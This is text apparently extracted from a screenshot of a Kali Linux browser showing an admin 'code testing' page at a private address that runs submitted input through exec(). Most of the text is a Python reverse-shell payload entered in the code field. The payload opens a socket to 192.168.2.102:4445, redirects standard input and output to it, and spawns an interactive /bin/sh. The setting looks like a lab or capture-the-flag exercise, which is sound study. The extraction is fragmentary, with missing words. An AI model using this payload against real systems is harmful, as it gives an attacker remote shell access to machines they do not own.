 Leave a message
192.168.2.131:5000/admin
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux
Admin page
Code testing page
Status:
Nothing was ran. Input some code to exec()
Code input:
Test code
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("192.168.2.102",4445));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);